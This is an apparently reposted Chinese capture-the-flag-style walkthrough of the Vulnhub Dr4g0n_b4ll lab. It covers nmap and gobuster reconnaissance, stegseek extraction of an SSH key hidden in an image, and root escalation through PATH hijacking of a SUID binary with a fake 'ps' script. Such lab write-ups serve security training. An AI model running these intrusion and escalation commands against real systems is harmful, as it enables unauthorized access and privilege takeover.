【Vulnhub系列靶场】Vulnhub_Dr4g0n_b4ll靶场渗透

原文转载已经过授权

原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io)



一、环境搭建

选择打开.ovf 文件



配置名称和路径

打开后调整网络连接模式为【NAT】即可



二、信息收集

1、主机发现

nmap.exe -sn 192.168.31.*



2、端口扫描

1、快速粗略的端口扫描

nmap.exe -F 192.168.31.65

2、详细端口扫描

nmap.exe -sT --min-rate 10000 -p- 192.168.31.65



nmap.exe -sU --min-rate 10000 -p- 192.168.31.65

3、详细扫描和漏洞探测



nmap.exe -sV -A -p22,80 192.168.31.65



nmap.exe --script=vuln -p22,80 192.168.31.65

只发现了一个robots.txt 的文件



3、web 目录探测



gobuster.exe dir -u http://192.168.31.65 -w d:\theperson\dirs\dicc.txt -b 404,403 --no-error



4、web 框架探测

whatweb http://192.168.31.65

三、获取shell立足点

1、查看敏感信息

1、主页





2、robots.txt 文件





进行base64解码:

3、源代码





2、DRAGON BALL目录信息



1、secret.txt 文件

保存下来做目录爆破

并无收获

2、Vulnhub 目录





3、Vulnhub/login.html:是一个虚假的登录页面

4、aj.jpg:一张黑客的图片



3、图片信息提取

提取图片隐写信息

stegseek aj.jpg /usr/share/wordlists/rockyou.txt

4、获取shell 立足点

此时拿到一个ssh密钥,欠缺用户名,此处的xmen 是用户名



我们直接用密钥进行登录

ssh xmen@192.168.31.65 -i id_rsa

成功拿到shell

四、提权至root



1、查看敏感文件

shell 是一个suid权限,发现可以执行环境变量中的ps 命令,那么可以尝试用环境变量劫持来提权



2、提权至root

cd /tmp

echo "/bin/bash" > ps

chmod 777 ps

echo $PATH

export PATH=/tmp:$PATH

cd ~/script

./script

原文转载已经过授权

更多文章请访问原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io)

513

513

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?